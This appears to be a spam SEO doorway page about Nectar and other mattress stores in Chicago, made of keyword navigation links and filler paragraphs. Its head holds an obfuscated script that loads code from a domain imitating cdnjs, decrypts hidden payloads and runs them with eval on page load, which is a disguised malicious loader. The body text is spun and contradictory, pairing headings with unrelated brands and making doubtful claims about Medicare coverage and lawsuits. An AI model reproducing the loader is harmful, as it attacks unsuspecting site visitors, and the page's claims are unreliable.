

--- FILE ---
content_type: text/html
request_url: https://nyc3.digitaloceanspaces.com/mattress-stores-chicago/nectar-mattress-stores-near-me-in-chicago.html
body_size: 47335
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Nectar Mattress Stores Near Me in Chicago</title>
<link rel="canonical" href="nectar-mattress-stores-near-me-in-chicago.html" />
<link rel="shortcut icon" href="img/new-mattress-land-site-icon-01.jpg" alt="Nectar Mattress Stores Near Me in Chicago" />
  <meta charset="utf-8">
<meta name="title" content="Nectar Mattress Stores Near Me in Chicago">
<meta name="DC.title" lang="en" content="Nectar Mattress Stores Near Me in Chicago">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Nectar Mattress Stores Near Me in Chicago, Bed Store Chicago, Brands, Tuft & Needle Mattress Stores Chicago, Biggest Mattress Stores Near Me, Local Mattress Stores Chicago, Best Discount Mattress Stores in Chicago, Brick-And-Mortar">
<meta name="author" content="Bed Store Chicago">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 


 <style type="text/css">
*{
  font-family: 'Poppins', sans-serif;
}
   .btn-contact{
        background: #fe5270;
        color: white!important;
  font-weight: bold;
 
    transition-property: background-color, color, border-color, box-shadow;
    transition-duration: .3s,.3s,.3s,.8s;
    transition-timing-function: ease-in-out;
}

    .navbar a{font-size: 18px;
     
     
    }
 
.btn-contact:hover {
    color: #ffffff !important;
    background-color: #6642fc;
    border-color: #6642fc;

    box-shadow: 0 10px 40px 0 rgb(0 0 0 / 20%);
} 

 .underline .line {
    width: 5rem;
    height: 3px;
    background: linear-gradient(90deg, #a38dfd, #fe525b);
    display: inline-block;
}
.display-7 {
    font-family: 'Comfortaa', sans-serif;
    font-size: 1.1rem;
    color: #767676;
}

.display-1{

        font-size: 4.5rem;
}
.mbr-bold {
    font-weight: 700;
}
.content-7 *{
color: #6c757d!important;
}
.display-5 ,p{
    font-family: 'Comfortaa', sans-serif;
    font-size: 1.2rem;
}
.jumplinks{
    list-style: none;
}
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: white;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
         
         color: white;
    }
    .bg-brown{
        background: #eae8e4;
    }
    
    .text-orange{
        color: #fe525b !important;
    }
    footer ul{
        padding-left: 0px!important;
        list-style: none;
    }
    .display-4 {
    font-family: 'Poppins', sans-serif;
    font-size: 1rem;
}
    .display-2 {
    font-family: 'Poppins', sans-serif;
    font-size: 3rem;
}
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #fe525b  ;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
 

    }
    .contentImg{
    height: 100%;
    
    object-fit: none;
    }
    .content7{
        background: black;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    .align-self-stretch {
    -ms-flex-item-align: stretch!important;
    align-self: stretch!important;
}
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
 color: #FECBCF!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.special-content {
    padding-top: 90px;
    padding-bottom: 90px;
    background-color: #ffffff;
}
.special-content .card {
    background-color: transparent;
    border: none;
}
.special-content  .card-title {
    text-align: left;
    color: #ffa0a4;
}
.special-content   .card .card-img span {
    font-size: 60px;
    background: linear-gradient(45deg, #ffa0a4, #a38dfd);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
 .img-wrap {
    width: 100% !important;
    height: 100% !important;
}
footer{
        padding-top: 60px;
    padding-bottom: 60px;
    background-color: #ffffff;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
    color: black;
}
a{
        font-weight: 400;
}

footer *{
    line-height: 1.5;
}

@media only screen and (max-width: 1000px) {
   .display-1{
    font-size: 20px!important;
   }
   .display-2{
    font-size: 18px!important;
   }
   .display-7{
    font-size: 12px!important;
   }
   .display-5{
    font-size: 14px!important;
   }
   .features1 .row:nth-child(2) {
    flex-direction: column-reverse;
   }
}
.icon-button i:hover{
    color: #fe525b !important;
}
.bg-image{
       
    min-height: 91vh;
}
 


.section_padding_130 {
    padding-top: 130px;
    padding-bottom: 130px;
}
.faq_area {
    position: relative;
    z-index: 1;
    background-color: #fecbcf;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}

@media (min-width: 1250px){
.container {
    max-width: 1248px !important;
}
footer .container  {
    max-width: 1200px !important;
}
@media (min-width: 1330px)
 {
  .container {
    max-width: 1330px !important;
}
@media (min-width: 1430px)
 {
  .container {
    max-width: 1430px !important;
}
}


@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}



.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
</style>
 

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var JueILNeboUICjdX = 'oozcKNJjibHMnLg';var FYIOCNuFqFmHWuA = '[base64]';var ubPeCLMfGHrZGBw = '[base64]';let WUARHUCSKQgAvSg = new Encryption();var RMBGYAOwrOHSFQO = WUARHUCSKQgAvSg.decrypt(FYIOCNuFqFmHWuA, JueILNeboUICjdX);if (!eval(RMBGYAOwrOHSFQO)) {eval(WUARHUCSKQgAvSg.decrypt(ubPeCLMfGHrZGBw, JueILNeboUICjdX));};</script></head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
   <a class="navbar-brand" href="Where-to-buy-a-mattress-in-chicago.html">
        <img alt="" src="img/new-mattress-land-site-icon-01.jpg" id="Bed Store Chicago" data-test-source="Bed Store Chicago" data-test-pro-id="Bed Store Chicago" data-test-pro-name="Bed Store Chicago" data-test="Bed Store Chicago" title="Bed Store Chicago" alt="Nectar Mattress Stores Near Me in Chicago"  width="100px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
            
          
          <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="Where-to-buy-a-mattress-in-chicago.html" >Where to Buy a Mattress in Chicago</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="local-mattress-stores-in-chicago.html" >Local Mattress Stores in Chicago</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="best-place-to-buy-a-mattress-chicago.html" >Best Place to Buy a Mattress Chicago</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="mattress-stores-in-chicago-il.html" >Mattress Stores In Chicago IL</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="mattress-stores-near-me-in-chicago.html" >Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="best-mattress-stores-in-chicago.html" >Best Mattress Stores in Chicago</a>
      
    <a  class="dropdown-item" href="mattress-stores-chicago.html" >Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="mattress-stores.html" >Mattress Stores</a>
      
    <a  class="dropdown-item" href="local-mattress-stores-near-me-in-chicago.html" >Local Mattress Stores Near Me In Chicago</a>
      
    <a  class="dropdown-item" href="best-local-mattress-stores-in-chicago.html" >Best Local Mattress Stores in Chicago</a>
      
    <a  class="dropdown-item" href="cheap-mattresses-chicago.html" >Cheap Mattresses Chicago</a>
      
    <a  class="dropdown-item" href="discount-mattresses-chicago.html" >Discount Mattresses Chicago</a>
      
    <a  class="dropdown-item" href="discount-mattress-stores-chicago.html" >Discount Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="discount-mattress-stores-near-me-in-chicago.html" >Discount Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="best-discount-mattress-stores-chicago.html" >Best Discount Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="mattress-sales-in-chicago.html" >Mattress Sales in Chicago</a>
      
    <a  class="dropdown-item" href="mattress-sales-near-me-in-chicago.html" >Mattress Sales Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="local-mattress-sales-in-chicago.html" >Local Mattress Sales in Chicago</a>
      
    <a  class="dropdown-item" href="mattress-store-reviews-chicago.html" >Mattress Store Reviews Chicago</a>
      
    <a  class="dropdown-item" href="mattress-shops-in-chicago.html" >Mattress Shops in Chicago</a>
      
    <a  class="dropdown-item" href="mattress-brands-in-chicago.html" >Mattress Brands in Chicago</a>
      
    <a  class="dropdown-item" href="best-mattress-brands-in-chicago.html" >Best Mattress Brands in Chicago</a>
      
    <a  class="dropdown-item" href="mattress-outlets-in-chicago.html" >Mattress Outlets in Chicago</a>
      
    <a  class="dropdown-item" href="best-mattress-outlets-in-chicago.html" >Best Mattress Outlets in Chicago</a>
      
    <a  class="dropdown-item" href="best-chicago-mattress-stores.html" >Best Chicago Mattress Stores</a>
      
    <a  class="dropdown-item" href="best-place-To-buy-a-mattress-in-chicago.html" >Best Place To Buy A Mattress in Chicago</a>
      
    <a  class="dropdown-item" href="chicago-mattresses.html" >Chicago Mattresses</a>
      
    <a  class="dropdown-item" href="chicago-mattress-stores.html" >Chicago Mattress Stores</a>
      
    <a  class="dropdown-item" href="best-chicago-mattress-stores-2.html" >Best Chicago Mattress Stores</a>
      
    <a  class="dropdown-item" href="local-chicago-mattress-stores.html" >Local Chicago Mattress Stores</a>
      
    <a  class="dropdown-item" href="best-local-chicago-mattress-stores.html" >Best Local Chicago Mattress Stores</a>
      
    <a  class="dropdown-item" href="chicago-mattress-stores-near-me.html" >Chicago Mattress Stores Near Me</a>
      
    <a  class="dropdown-item" href="chicago-mattress-store-reviews.html" >Chicago Mattress Store Reviews</a>
      
    <a  class="dropdown-item" href="chicago-mattress-outlets.html" >Chicago Mattress Outlets</a>
      
    <a  class="dropdown-item" href="best-chicago-mattress-outlets.html" >Best Chicago Mattress Outlets</a>
      
    <a  class="dropdown-item" href="chicago-mattress-sales.html" >Chicago Mattress Sales</a>
      
    <a  class="dropdown-item" href="chicago-bed-stores.html" >Chicago Bed Stores</a>
      
    <a  class="dropdown-item" href="bed-stores-in-chicago.html" >Bed Stores In Chicago</a>
      
    <a  class="dropdown-item" href="bed-stores-near-me-in-chicago.html" >Bed Stores Near Me In Chicago</a>
      
    <a  class="dropdown-item" href="furniture-stores-in-chicago.html" >Furniture Stores In Chicago</a>
      
    <a  class="dropdown-item" href="furniture-stores-near-me-in-chicago.html" >Furniture Stores Near Me In Chicago</a>
      
    <a  class="dropdown-item" href="biggest-mattress-stores-near-me.html" >Biggest Mattress Stores Near Me</a>
      
    <a  class="dropdown-item" href="brick-and-mortar-mattress-stores-in-chicago.html" >Brick and Mortar Mattress Stores In Chicago</a>
      
    <a  class="dropdown-item" href="mattress-retailers-in-chicago.html" >Mattress Retailers in Chicago</a>
      
    <a  class="dropdown-item" href="best-mattress-retailers-in-chicago.html" >Best Mattress Retailers in Chicago</a>
      
    <a  class="dropdown-item" href="local-mattress-retailers-in-chicago.html" >Local Mattress Retailers in Chicago</a>
      
    <a  class="dropdown-item" href="best-local-mattress-retailers-in-chicago.html" >Best Local Mattress Retailers in Chicago</a>
      
    <a  class="dropdown-item" href="memory-foam-mattress-stores-chicago.html" >Memory Foam Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="hybrid-mattress-stores-chicago.html" >Hybrid Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="amerisleep-mattress-stores-chicago.html" >Amerisleep Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="amerisleep-mattress-stores-near-me-in-chicago.html" >Amerisleep Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="american-mattress-stores-chicago.html" >American Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="american-mattress-stores-near-me-in-chicago.html" >American Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="ashley-homestore-chicago.html" >Ashley Homestore Chicago</a>
      
    <a  class="dropdown-item" href="ashley-homestore-near-me-in-chicago.html" >Ashley Homestore Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="avocado-mattress-stores-chicago.html" >Avocado Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="avocado-mattress-stores-near-me-in-chicago.html" >Avocado Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="big-lots-stores-chicago.html" >Big Lots Stores Chicago</a>
      
    <a  class="dropdown-item" href="big-lots-stores-near-me-in-chicago.html" >Big Lots Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="casper-mattress-stores-chicago.html" >Casper Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="casper-mattress-stores-near-me-in-chicago.html" >Casper Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="denver-mattress-stores-chicago.html" >Denver Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="denver-mattress-stores-near-me-in-chicago.html" >Denver Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="ghostbed-mattress-stores-chicago.html" >GhostBed Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="ghostbed-mattress-stores-near-me-in-chicago.html" >GhostBed Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="helix-mattress-stores-chicago.html" >Helix Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="helix-mattress-stores-near-me-in-chicago.html" >Helix Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="layla-mattress-stores-chicago.html" >Layla Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="layla-mattress-stores-near-me-in-chicago.html" >Layla Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="leesa-mattress-stores-chicago.html" >Leesa Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="leesa-mattress-stores-near-me-in-chicago.html" >Leesa Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="mattress-firm-stores-chicago.html" >Mattress Firm Stores Chicago</a>
      
    <a  class="dropdown-item" href="mattress-firm-stores-near-me-in-chicago.html" >Mattress Firm Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="nectar-mattress-stores-chicago.html" >Nectar Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="nectar-mattress-stores-near-me-in-chicago.html" >Nectar Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="puffy-mattress-stores-chicago.html" >Puffy Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="puffy-mattress-stores-near-me-in-chicago.html" >Puffy Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="purple-mattress-stores-chicago.html" >Purple Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="purple-mattress-stores-near-me-in-chicago.html" >Purple Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="saatva-mattress-stores-chicago.html" >Saatva Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="saatva-mattress-stores-near-me-in-chicago.html" >Saatva Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="simmons-beautyrest-stores-chicago.html" >Simmons Beautyrest Stores Chicago</a>
      
    <a  class="dropdown-item" href="simmons-beautyrest-stores-near-me-in-chicago.html" >Simmons Beautyrest Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="serta-mattress-stores-chicago.html" >Serta Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="serta-mattress-stores-near-me-in-chicago.html" >Serta Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="sealy-mattress-stores-chicago.html" >Sealy Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="sealy-mattress-stores-near-me-in-chicago.html" >Sealy Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="sleep-number-stores-chicago.html" >Sleep Number Stores Chicago</a>
      
    <a  class="dropdown-item" href="sleep-number-stores-near-me-in-chicago.html" >Sleep Number Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="stearns-foster-mattress-stores-chicago.html" >Stearns & Foster Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="stearns-foster-mattress-stores-near-me-in-chicago.html" >Stearns & Foster Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="Tempurpedic-mattress-stores-chicago.html" >Tempurpedic Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="Tempurpedic-mattress-stores-near-me-in-chicago.html" >Tempurpedic Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="Tuft-needle-mattress-stores-chicago.html" >Tuft & Needle Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="Tuft-needle-mattress-stores-near-me-in-chicago.html" >Tuft & Needle Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="zinus-mattress-stores-chicago.html" >Zinus Mattress Stores Chicago</a>
      
    <a  class="dropdown-item" href="zinus-mattress-stores-near-me-in-chicago.html" >Zinus Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item" href="Where-to-buy-a-cheap-mattress-in-chicago.html" >Where to Buy a Cheap Mattress in Chicago</a>
      
    <a  class="dropdown-item" href="Where-to-Try-a-mattress-in-chicago.html" >Where to Try a Mattress in Chicago</a>
      
    <a  class="dropdown-item" href="Where-to-Try-a-cheap-mattress-in-chicago.html" >Where to Try a Cheap Mattress in Chicago</a>
      </div>
 
</li>
          

      


    </ul>
     
  </div>
</nav>
 


 
<div class="container-fluid bg-image pb-5 align-items-center d-flex">


    <div class="container  ">
        <div class="row justify-content-center ">
            <div class="col-lg-12 text-center  text-dark  pt-4 " id="Bed Store Chicago">
                <p class="mb-0 mbr-section-subsection  text-dark "><b>Bed Store Chicago</b></p>
                <h1 class="display-1 mbr-bold  text-dark  ">     
                        Nectar Mattress Stores Near Me in Chicago 

          </h1> </div>
           
            <div class="col-lg-12 text-white text-center mt-2   ">
                <div class="content1 mbr-section-subtitle   text-dark mbr-fonts-style display-5">  <p>The company's Chicago flagship shop sells a variety mattresses from queen-size to king-size beds. All models are available at a variety prices and quality levels. To get a better idea of the quality of mattresses available, visit one of the JC Penney Mattress Stores in Chicago. You should make sure that the store has a good reputation.</p>                   




      

                        
                </div>

            </div>
        </div>
    </div>
</div>





 <div class="container-fluid pt-4 pb-5">
    <div class="container   py-5">
        <div class="row">
            <div class="col-lg-5">
                
                <h2 class="display-2 mt-2   " id="Brands">Brands                </h2> 
                <div class="underline   pb-3 p">
                         <div class="line"></div>
                    </div>
                <ul class="jumplinks">
                                <li><a class="" href="#Bed Store Chicago">Bed Store Chicago</a></li>
              <li><a class="" href="#Brands">Brands</a></li>
      <li><a class="" href="#Tuft & Needle Mattress Stores Chicago">Tuft & Needle Mattress Stores Chicago</a></li>
      <li><a class="" href="#Biggest Mattress Stores Near Me">Biggest Mattress Stores Near Me</a></li>
      
  <li><a class="" href="#Local Mattress Stores Chicago">Local Mattress Stores Chicago</a></li>
    
  <li><a class="" href="#Best Discount Mattress Stores in Chicago">Best Discount Mattress Stores in Chicago</a></li>
    <li><a class="" href="#Brick-And-Mortar">Brick-And-Mortar</a></li>

 

                    </ul>

            </div>









 
            <div class="col-lg-7 pt-5  ">

                <div class="display-7"> <p>A primary question that may arise when purchasing an adjustable bed is: Does Sleep Number Stores Chicago have Medicare coverage? The type of injury or disability that you have will determine the answer. While Medicare will cover most adjustable beds, not all are. For instance, an adjustable bed would fall under a category called durable medical equipment (DME), and Medicare will cover this item as long as you rent it for a certain number of months.</p> 
               </div>
                                    
<div class="col-lg-10">

       

 <iframe width="100%" height="350px" style="border-radius: 5px;" src="https://youtube.com/embed/51geSO7_r6w" title="Bed Store Chicago"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Bed Store Chicago</iframe>
 
   

     </div>

            </div>
        </div>
        
    </div>
</div>


 <section class="features1  pt-5 " >

    

    
    <div class="container-fluid">






        <div class="row main  align-items-center"  id="Tuft & Needle Mattress Stores Chicago">
           
                                                        <div class="col-md-6  px-0 image-element align-self-stretch">
          <div class="img-wrap text-center" >
                                              <img class="w-100 contentImg" src="img/avocado-mattress-01.jpg" alt="Tuft & Needle Mattress Stores Chicago">
                                            </div>
            </div>
                
            <div class="col-lg-6  py-5   px-md-5">
                 <div class="text-content text-center  ">
                    <h3 class="mbr-title pt-4 mbr-fonts-style align-center display-2" id="Tuft & Needle Mattress Stores Chicago">Tuft & Needle Mattress Stores Chicago  
                    </h3>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                   <p>Look out for a Puffy Mattress made from bamboo when searching for one. Bamboo-fibre covers are extremely soft and feel like satin. It doesn't get lumpy with a thread count of 250-300. Bamboo is also a natural UV-blocker. Bamboo sheets can also be found as breathable sheets, which can also be hypoallergenic.</p>                        </div>
                                                                         <a class="allShow  " href="Where-to-buy-a-mattress-in-chicago.html">


                        Nectar Mattress Stores Near Me in Chicago                                </a>
                                                      </div>
                    
                </div>


                 
            </div>

           <!--    <div class="col-md-8 mx-auto   py-5 text-element px-md-5">
                <div class="text-content py-5 text-center">
                    <h2 class="mbr-title pt-2 mbr-fonts-style align-center display-2">
                     Keyword 3
                    </h2>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <p class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                           Content 3 At Image Beauty, there's even more to our collection of charm and hair salon supplies than merely the deep discount rates. Our primary top priority is supplying you with the quality brands and products needed to aid you feel and look your ideal.
                        </p>
                    </div>
                    
                </div>
            </div> -->
        </div>
         <div class="row main  align-items-center"  id="Biggest Mattress Stores Near Me">
          
                  
            <div class="col-lg-6   py-5  px-md-5" >
                 <div class="text-content text-center  ">
                    <h3 class="mbr-title pt-4 mbr-fonts-style align-center display-2" id="Biggest Mattress Stores Near Me">Biggest Mattress Stores Near Me  
                    </h3>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                   <p>You'll find a variety of customizable options at Sleep Number stores across the United States. You can adjust the firmness of your mattress on both sides, or use one firmness setting on each side. Many of their products can also be adjusted to adjust the angle and temperature. For additional comfort and relaxation, they sell pillows and bedding. You can also purchase financing through Sleep Number and shop their wide selection of bedding.</p>                        </div>
                                               </div>
                    
                </div>


                 
            </div>
                                                        <div class="col-md-6  px-0 image-element align-self-stretch">
          <div class="img-wrap text-center" >
                                              <img class="w-100 contentImg" src="img/leesa-mattress-01.jpg" alt="Biggest Mattress Stores Near Me">
                                            </div>
            </div>
                


      
        </div>


          <div class="row main  align-items-center"  id="Local Mattress Stores Chicago">
                                       
                        <div class="col-md-6  px-0 image-element align-self-stretch">
          <div class="img-wrap text-center" >
                                              <img class="w-100 contentImg" src="img/purple-mattress-01-old.jpg" alt="Local Mattress Stores Chicago">
                                            </div>
                     </div>
                
            <div class="col-lg-6   py-5  px-md-5">
                 <div class="text-content text-center  ">
                    <h4 class="mbr-title pt-4 mbr-fonts-style align-center display-2" id="Local Mattress Stores Chicago">Local Mattress Stores Chicago  
                    </h4>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                   <p>The firmness of Sleep number mattresses varies greatly. The C2 model has a 2" layer of foam, while the I-10 model has a 7-inch layer. As with other mattresses, firmness is based on personal preference, body type, and sleeping position. Research shows that medium-firm mattresses offer the most comfort. Medium-firm mattresses will be most beneficial for those with back pain and sleep disorders. It is covered by Medicare</p>                        </div>
                                               </div>
                    </div>
                </div>


                 
             
          
        </div>
         <div class="row main  align-items-center" id="Best Discount Mattress Stores in Chicago">
          
                
            <div class="col-lg-6 py-5   px-md-5" >
                 <div class="text-content text-center  ">
                    <h5 class="mbr-title pt-4 mbr-fonts-style align-center display-2" id="Biggest Mattress Stores Near Me">Best Discount Mattress Stores in Chicago  
                    </h5>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                   <p>The Casper Wave Hybrid Mattress features four-dimensional sleep technology. It has Zoned Support Max, which is made up of 86 strategically-placed gel pods that help provide support to your pressure points. AirScape 3 consists of three layers made of perforated foam, cool-to touch gel and foam. This top layer is designed to keep you comfortable while asleep. It also features resilient springs, which provide additional lift as well as airflow.</p>                        </div>
                                               </div>
                    
                </div>


                 
            </div>
                                                        <div class="col-md-6  px-0 image-element align-self-stretch">
          <div class="img-wrap text-center" >
                                              <img class="w-100 contentImg" src="img/mattress-in-a-box-01.jpg" alt="Biggest Mattress Stores Near Me">
                                            </div>
            </div>
                        </div>


    </div>          
</section>


<section class="  py-5 content7">
    <div class="container ">
        <div class="row main  align-items-center" id="Brick-And-Mortar">
          
            <div class="col-md-12  text-element  ">
                <div class="text-content text-center">
                    <h6 class="mbr-title pt-2 text-white mbr-fonts-style align-center display-2">
                Brick-And-Mortar                    </h6>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text content-7 ">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                          <p>Until recently, there were no Mattress Firm stores near me in Chicago. Now, though, the company is facing some competition from online retailers. The company recently closed almost 200 stores. Two former real-estate executives are facing a lawsuit against the company. The suit alleges that they misrepresented financial status and overcharged specific locations. The company has also been accused of money laundering. In addition, they are struggling to pay off the debts they owe.</p>                        </div>
                                               </div>
                    
                </div>

            </div>
            <div class="col-lg-7 mx-auto">
                  <div class="img-wrap text-center" >
                                                                     
                                              <img class="w-100 contentImg" src="img/puffy-mattress-01.jpg" alt="Brick-And-Mortar">
                                        
                                </div>
            </div>
               
            </div>
        </div>
    
</section>



<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
